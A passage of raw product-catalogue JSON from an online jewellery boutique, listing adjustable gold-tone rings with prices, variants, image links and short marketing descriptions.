ratio":0.999,"height":954,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.30.27_PM.png?v=1749000828","width":953},{"alt":null,"id":41259550179635,"position":8,"preview_image":{"aspect_ratio":0.991,"height":958,"width":949,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.30.33_PM.png?v=1749000828"},"aspect_ratio":0.991,"height":958,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.30.33_PM.png?v=1749000828","width":949},{"alt":null,"id":41259549753651,"position":9,"preview_image":{"aspect_ratio":0.986,"height":956,"width":943,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.30.39_PM.png?v=1749000828"},"aspect_ratio":0.986,"height":956,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.30.39_PM.png?v=1749000828","width":943},{"alt":null,"id":41259550343475,"position":10,"preview_image":{"aspect_ratio":1.004,"height":952,"width":956,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.30.45_PM.png?v=1749000828"},"aspect_ratio":1.004,"height":952,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.30.45_PM.png?v=1749000828","width":956},{"alt":null,"id":41259550605619,"position":11,"preview_image":{"aspect_ratio":1.005,"height":945,"width":950,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.30.53_PM.png?v=1749000828"},"aspect_ratio":1.005,"height":945,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.30.53_PM.png?v=1749000828","width":950},{"alt":null,"id":41259550212403,"position":12,"preview_image":{"aspect_ratio":0.997,"height":953,"width":950,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.31.06_PM.png?v=1749000828"},"aspect_ratio":0.997,"height":953,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.31.06_PM.png?v=1749000828","width":950},{"alt":null,"id":41259550736691,"position":13,"preview_image":{"aspect_ratio":1.002,"height":951,"width":953,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.31.13_PM.png?v=1749000828"},"aspect_ratio":1.002,"height":951,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.31.13_PM.png?v=1749000828","width":953},{"alt":null,"id":41259550703923,"position":14,"preview_image":{"aspect_ratio":0.994,"height":958,"width":952,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.31.19_PM.png?v=1749000828"},"aspect_ratio":0.994,"height":958,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.31.19_PM.png?v=1749000828","width":952},{"alt":null,"id":41259550441779,"position":15,"preview_image":{"aspect_ratio":0.998,"height":955,"width":953,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.31.24_PM.png?v=1749000829"},"aspect_ratio":0.998,"height":955,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.31.24_PM.png?v=1749000829","width":953},{"alt":null,"id":41259550277939,"position":16,"preview_image":{"aspect_ratio":0.997,"height":957,"width":954,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.31.30_PM.png?v=1749000828"},"aspect_ratio":0.997,"height":957,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.31.30_PM.png?v=1749000828","width":954},{"alt":null,"id":41259550769459,"position":17,"preview_image":{"aspect_ratio":1.0,"height":957,"width":957,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.31.36_PM.png?v=1749000829"},"aspect_ratio":1.0,"height":957,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.31.36_PM.png?v=1749000829","width":957},{"alt":null,"id":41259550310707,"position":18,"preview_image":{"aspect_ratio":1.008,"height":948,"width":956,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.31.42_PM.png?v=1749000828"},"aspect_ratio":1.008,"height":948,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.31.42_PM.png?v=1749000828","width":956},{"alt":null,"id":41259550507315,"position":19,"preview_image":{"aspect_ratio":0.997,"height":954,"width":951,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.31.47_PM.png?v=1749000828"},"aspect_ratio":0.997,"height":954,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.31.47_PM.png?v=1749000828","width":951},{"alt":null,"id":41259550409011,"position":20,"preview_image":{"aspect_ratio":0.994,"height":955,"width":949,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.31.53_PM.png?v=1749000828"},"aspect_ratio":0.994,"height":955,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.31.53_PM.png?v=1749000828","width":949},{"alt":null,"id":41259550245171,"position":21,"preview_image":{"aspect_ratio":1.0,"height":951,"width":951,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.32.00_PM.png?v=1749000828"},"aspect_ratio":1.0,"height":951,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.32.00_PM.png?v=1749000828","width":951},{"alt":null,"id":41259550376243,"position":22,"preview_image":{"aspect_ratio":1.0,"height":949,"width":949,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.32.08_PM.png?v=1749000829"},"aspect_ratio":1.0,"height":949,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.32.08_PM.png?v=1749000829","width":949},{"alt":null,"id":41259550540083,"position":23,"preview_image":{"aspect_ratio":1.001,"height":947,"width":948,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.32.14_PM.png?v=1749000828"},"aspect_ratio":1.001,"height":947,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.32.14_PM.png?v=1749000828","width":948},{"alt":null,"id":41259550834995,"position":24,"preview_image":{"aspect_ratio":1.005,"height":950,"width":955,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.32.20_PM.png?v=1749000829"},"aspect_ratio":1.005,"height":950,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.32.20_PM.png?v=1749000829","width":955},{"alt":null,"id":41259550474547,"position":25,"preview_image":{"aspect_ratio":0.991,"height":956,"width":947,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.32.26_PM.png?v=1749000828"},"aspect_ratio":0.991,"height":956,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.32.26_PM.png?v=1749000828","width":947},{"alt":null,"id":41259550572851,"position":26,"preview_image":{"aspect_ratio":0.998,"height":952,"width":950,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.32.32_PM.png?v=1749000829"},"aspect_ratio":0.998,"height":952,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-03_at_6.32.32_PM.png?v=1749000829","width":950}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-start=\"72\" data-end=\"391\"\u003ePut your personal stamp on every wave hello. The Golden Twirl Initial Ring wraps a dainty rope-twist band around a glossy 18 K gold–plated letter charm (A–Z). Adjustable for a comfy fit, hypoallergenic stainless steel for no-tarnish sparkle—made to stack, gift, and glow daily.\u003c\/p\u003e"},{"id":9760215171379,"title":"Swirl \u0026 Swoon Heart Cuff Ring – Golden Marble","handle":"gold-marbled-heart-adjustable-ring","description":"\u003cp data-start=\"66\" data-end=\"255\"\u003eAdjustable double-band ring in gold-tone stainless steel, crowned with a dreamy marbled-white heart. Lightweight, hypoallergenic, waterproof—made to shine every day.\u003c\/p\u003e\n\u003cp data-start=\"257\" data-end=\"342\"\u003e \u003c\/p\u003e","published_at":"2025-06-02T17:16:35-07:00","created_at":"2025-06-02T17:16:35-07:00","vendor":"Pretty Pickie Boutique","type":"Rings","tags":[],"price":1700,"price_min":1700,"price_max":1700,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":51607302308147,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Swirl \u0026 Swoon Heart Cuff Ring – Golden Marble","public_title":null,"options":["Default Title"],"price":1700,"weight":14,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPTImageJun2_2025_05_12_47PM.png?v=1748909651","\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-02_at_5.07.10_PM.png?v=1748909284"],"featured_image":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPTImageJun2_2025_05_12_47PM.png?v=1748909651","options":["Title"],"media":[{"alt":null,"id":41248832487731,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPTImageJun2_2025_05_12_47PM.png?v=1748909651"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPTImageJun2_2025_05_12_47PM.png?v=1748909651","width":1024},{"alt":null,"id":41248808403251,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-02_at_5.07.10_PM.png?v=1748909284"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-02_at_5.07.10_PM.png?v=1748909284","width":960}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-start=\"66\" data-end=\"255\"\u003eAdjustable double-band ring in gold-tone stainless steel, crowned with a dreamy marbled-white heart. Lightweight, hypoallergenic, waterproof—made to shine every day.\u003c\/p\u003e\n\u003cp data-start=\"257\" data-end=\"342\"\u003e \u003c\/p\u003e"},{"id":9760208421171,"title":"Heartbreaker Contrast Cuff Ring – Gold \u0026 Enamel","handle":"gold-enamel-heart-cuff-ring","description":"\u003cp data-start=\"68\" data-end=\"259\"\u003eAn adjustable gold-tone cuff ring dotted with glossy white-and-black enamel hearts. Hypoallergenic stainless steel, waterproof, and tarnish-free—cute style, comfy fit.\u003c\/p\u003e\n\u003cp data-start=\"261\" data-end=\"338\"\u003e \u003c\/p\u003e","published_at":"2025-06-02T17:06:52-07:00","created_at":"2025-06-02T17:06:52-07:00","vendor":"Pretty Pickie Boutique","type":"Rings","tags":[],"price":1700,"price_min":1700,"price_max":1700,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":51607289921843,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heartbreaker Contrast Cuff Ring – Gold \u0026 Enamel","public_title":null,"options":["Default Title"],"price":1700,"weight":14,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPTImageJun2_2025_05_02_24PM.png?v=1748908959","\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-02_at_5.07.10_PM.png?v=1748909284"],"featured_image":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPTImageJun2_2025_05_02_24PM.png?v=1748908959","options":["Title"],"media":[{"alt":null,"id":41248785629491,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPTImageJun2_2025_05_02_24PM.png?v=1748908959"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPTImageJun2_2025_05_02_24PM.png?v=1748908959","width":1024},{"alt":null,"id":41248808403251,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-02_at_5.07.10_PM.png?v=1748909284"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-02_at_5.07.10_PM.png?v=1748909284","width":960}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-start=\"68\" data-end=\"259\"\u003eAn adjustable gold-tone cuff ring dotted with glossy white-and-black enamel hearts. Hypoallergenic stainless steel, waterproof, and tarnish-free—cute style, comfy fit.\u003c\/p\u003e\n\u003cp data-start=\"261\" data-end=\"338\"\u003e \u003c\/p\u003e"},{"id":9760172802355,"title":"Golden Grove Cuff – Woodgrain Bold Band","handle":"gold-woodgrain-cuff-ring","description":"\u003cp data-start=\"62\" data-end=\"248\"\u003eA wide, adjustable cuff ring etched with organic woodgrain lines. Made from 18k-plated, nickel-free stainless steel for comfy, tarnish-free shine day after day.\u003c\/p\u003e\n\u003cp data-start=\"250\" data-end=\"333\"\u003e \u003c\/p\u003e","published_at":"2025-06-02T15:59:26-07:00","created_at":"2025-06-02T15:59:26-07:00","vendor":"Pretty Pickie Boutique","type":"Rings","tags":[],"price":1400,"price_min":1400,"price_max":1400,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":51607107862835,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Golden Grove Cuff – Woodgrain Bold Band","public_title":null,"options":["Default Title"],"price":1400,"weight":23,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPTImageJun2_2025_03_55_29PM.png?v=1748905077","\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-02_at_4.06.48_PM.png?v=1748907587","\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-02_at_4.04.33_PM.png?v=1748907587"],"featured_image":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPTImageJun2_2025_03_55_29PM.png?v=1748905077","options":["Title"],"media":[{"alt":null,"id":41248365150515,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPTImageJun2_2025_03_55_29PM.png?v=1748905077"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPTImageJun2_2025_03_55_29PM.png?v=1748905077","width":1024},{"alt":null,"id":41248678740275,"position":2,"preview_image":{"aspect_ratio":1.003,"height":956,"width":959,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-02_at_4.06.48_PM.png?v=1748907587"},"aspect_ratio":1.003,"height":956,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-02_at_4.06.48_PM.png?v=1748907587","width":959},{"alt":null,"id":41248676577587,"position":3,"preview_image":{"aspect_ratio":0.997,"height":718,"width":716,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-02_at_4.04.33_PM.png?v=1748907587"},"aspect_ratio":0.997,"height":718,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-02_at_4.04.33_PM.png?v=1748907587","width":716}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-start=\"62\" data-end=\"248\"\u003eA wide, adjustable cuff ring etched with organic woodgrain lines. Made from 18k-plated, nickel-free stainless steel for comfy, tarnish-free shine day after day.\u003c\/p\u003e\n\u003cp data-start=\"250\" data-end=\"333\"\u003e \u003c\/p\u003e"},{"id":9760171688243,"title":"Wave Whisper Ring – Fluid Gold Glow","handle":"gold-wave-ring","description":"\u003cp data-start=\"58\" data-end=\"258\"\u003eA softly curved, open-ended band that looks like liquid sunshine. 18k-plated, nickel-free stainless steel, fully adjustable, and forever tarnish-free—perfect solo or stacked.\u003c\/p\u003e\n\u003cp data-start=\"260\" data-end=\"333\"\u003e \u003c\/p\u003e\n\u003cp data-start=\"257\" data-end=\"337\"\u003e \u003c\/p\u003e","published_at":"2025-06-02T15:53:42-07:00","created_at":"2025-06-02T15:53:42-07:00","vendor":"Pretty Pickie Boutique","type":"Rings","tags":[],"price":1400,"price_min":1400,"price_max":1400,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":51634447450419,"title":"Gold","option1":"Gold","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Wave Whisper Ring – Fluid Gold Glow - Gold","public_title":"Gold","options":["Gold"],"price":1400,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51634447483187,"title":"Silver","option1":"Silver","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Wave Whisper Ring – Fluid Gold Glow - Silver","public_title":"Silver","options":["Silver"],"price":1400,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPTImageJun2_2025_03_52_01PM.png?v=1748904736","\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-02_at_4.06.48_PM.png?v=1748907587","\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-02_at_4.04.33_PM.png?v=1748907587"],"featured_image":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPTImageJun2_2025_03_52_01PM.png?v=1748904736","options":["Color"],"media":[{"alt":null,"id":41248335921459,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPTImageJun2_2025_03_52_01PM.png?v=1748904736"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPTImageJun2_2025_03_52_01PM.png?v=1748904736","width":1024},{"alt":null,"id":41248678740275,"position":2,"preview_image":{"aspect_ratio":1.003,"height":956,"width":959,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-02_at_4.06.48_PM.png?v=1748907587"},"aspect_ratio":1.003,"height":956,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-02_at_4.06.48_PM.png?v=1748907587","width":959},{"alt":null,"id":41248676577587,"position":3,"preview_image":{"aspect_ratio":0.997,"height":718,"width":716,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-02_at_4.04.33_PM.png?v=1748907587"},"aspect_ratio":0.997,"height":718,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-02_at_4.04.33_PM.png?v=1748907587","width":716}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-start=\"58\" data-end=\"258\"\u003eA softly curved, open-ended band that looks like liquid sunshine. 18k-plated, nickel-free stainless steel, fully adjustable, and forever tarnish-free—perfect solo or stacked.\u003c\/p\u003e\n\u003cp data-start=\"260\" data-end=\"333\"\u003e \u003c\/p\u003e\n\u003cp data-start=\"257\" data-end=\"337\"\u003e \u003c\/p\u003e"},{"id":9760166641971,"title":"Heart-Melt Hammered Ring – Adjustable Golden Glow","handle":"heart-melt-hammered-gold-ring","description":"\u003cp data-start=\"72\" data-end=\"304\"\u003eThis airy open-heart wrap ring shines in 18k-gold-plated stainless steel. A hammered finish catches the light while the flexible band hugs your finger for a comfy, custom fit—no tarnish, just everyday love.\u003c\/p\u003e\n\u003cp data-start=\"306\" data-end=\"380\"\u003e \u003c\/p\u003e","published_at":"2025-06-02T15:38:20-07:00","created_at":"2025-06-02T15:38:20-07:00","vendor":"Pretty Pickie Boutique","type":"Rings","tags":[],"price":1400,"price_min":1400,"price_max":1400,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":51607090331955,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heart-Melt Hammered Ring – Adjustable Golden Glow","public_title":null,"options":["Default Title"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPT_Image_Jun_2_2025_03_40_15_PM.png?v=1748904048","\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-02_at_4.04.33_PM.png?v=1748907587"],"featured_image":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPT_Image_Jun_2_2025_03_40_15_PM.png?v=1748904048","options":["Title"],"media":[{"alt":null,"id":41248281231667,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPT_Image_Jun_2_2025_03_40_15_PM.png?v=1748904048"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPT_Image_Jun_2_2025_03_40_15_PM.png?v=1748904048","width":1024},{"alt":null,"id":41248676577587,"position":2,"preview_image":{"aspect_ratio":0.997,"height":718,"width":716,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-02_at_4.04.33_PM.png?v=1748907587"},"aspect_ratio":0.997,"height":718,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-02_at_4.04.33_PM.png?v=1748907587","width":716}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-start=\"72\" data-end=\"304\"\u003eThis airy open-heart wrap ring shines in 18k-gold-plated stainless steel. A hammered finish catches the light while the flexible band hugs your finger for a comfy, custom fit—no tarnish, just everyday love.\u003c\/p\u003e\n\u003cp data-start=\"306\" data-end=\"380\"\u003e \u003c\/p\u003e"},{"id":9760154583347,"title":"Golden Laurel Whisper Ring – Delicate Leaf Band","handle":"gold-laurel-leaf-ring","description":"\u003cp data-start=\"72\" data-end=\"244\"\u003eA graceful laurel branch wraps your finger in warm gold-tone stainless steel. Lightweight, hypoallergenic, and adjustable for a comfy, feminine fit.\u003c\/p\u003e","published_at":"2025-06-02T15:17:01-07:00","created_at":"2025-06-02T15:17:01-07:00","vendor":"Pretty Pickie Boutique","type":"Rings","tags":[],"price":1400,"price_min":1400,"price_max":1400,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":51607042982195,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Golden Laurel Whisper Ring – Delicate Leaf Band","public_title":null,"options":["Default Title"],"price":1400,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPTImageJun2_2025_03_14_36PM.png?v=1748907704","\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPT_Image_Jun_2_2025_03_17_39_PM.png?v=1748907704","\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-02_at_4.06.48_PM.png?v=1748907587","\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-02_at_4.04.33_PM.png?v=1748907587"],"featured_image":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPTImageJun2_2025_03_14_36PM.png?v=1748907704","options":["Title"],"media":[{"alt":null,"id":41248121356595,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPTImageJun2_2025_03_14_36PM.png?v=1748907704"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPTImageJun2_2025_03_14_36PM.png?v=1748907704","width":1024},{"alt":null,"id":41248141410611,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPT_Image_Jun_2_2025_03_17_39_PM.png?v=1748907704"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPT_Image_Jun_2_2025_03_17_39_PM.png?v=1748907704","width":1024},{"alt":null,"id":41248678740275,"position":3,"preview_image":{"aspect_ratio":1.003,"height":956,"width":959,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-02_at_4.06.48_PM.png?v=1748907587"},"aspect_ratio":1.003,"height":956,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-02_at_4.06.48_PM.png?v=1748907587","width":959},{"alt":null,"id":41248676577587,"position":4,"preview_image":{"aspect_ratio":0.997,"height":718,"width":716,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-02_at_4.04.33_PM.png?v=1748907587"},"aspect_ratio":0.997,"height":718,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-02_at_4.04.33_PM.png?v=1748907587","width":716}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-start=\"72\" data-end=\"244\"\u003eA graceful laurel branch wraps your finger in warm gold-tone stainless steel. Lightweight, hypoallergenic, and adjustable for a comfy, feminine fit.\u003c\/p\u003e"},{"id":9760131416371,"title":"Vanilla Swirl Signet Ring – Gold \u0026 White Enamel","handle":"vanilla-swirl-signet-ring","description":"\u003cp data-start=\"72\" data-end=\"287\"\u003eA sleek oval signet wrapped in warm gold-tone stainless steel and topped with creamy white enamel that swirls like vanilla soft-serve. Adjustable, hypoallergenic, and ready to glow every day.\u003c\/p\u003e\n\u003cp data-start=\"289\" data-end=\"369\"\u003e \u003c\/p\u003e","published_at":"2025-06-02T14:44:46-07:00","created_at":"2025-06-02T14:44:46-07:00","vendor":"Pretty Pickie Boutique","type":"Rings","tags":[],"price":1700,"price_min":1700,"price_max":1700,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":51606965322035,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Vanilla Swirl Signet Ring – Gold \u0026 White Enamel","public_title":null,"options":["Default Title"],"price":1700,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPTImageJun2_2025_02_42_02PM.png?v=1748900596"],"featured_image":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPTImageJun2_2025_02_42_02PM.png?v=1748900596","options":["Title"],"media":[{"alt":null,"id":41247953060147,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPTImageJun2_2025_02_42_02PM.png?v=1748900596"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPTImageJun2_2025_02_42_02PM.png?v=1748900596","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-start=\"72\" data-end=\"287\"\u003eA sleek oval signet wrapped in warm gold-tone stainless steel and topped with creamy white enamel that swirls like vanilla soft-serve. Adjustable, hypoallergenic, and ready to glow every day.\u003c\/p\u003e\n\u003cp data-start=\"289\" data-end=\"369\"\u003e \u003c\/p\u003e"},{"id":9760122175795,"title":"Midnight Muse Wrap Ring – Black Enamel \u0026 Gold","handle":"midnight-muse-black-enamel-ring","description":"\u003cp data-start=\"70\" data-end=\"253\"\u003eTwo jet-black enamel bands curve gracefully around a gleaming gold-tone base, creating an adjustable, hypoallergenic ring that adds instant drama to any stack.\u003c\/p\u003e","published_at":"2025-06-02T14:27:44-07:00","created_at":"2025-06-02T14:27:44-07:00","vendor":"Pretty Pickie Boutique","type":"Rings","tags":[],"price":1700,"price_min":1700,"price_max":1700,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":51606942548275,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Midnight Muse Wrap 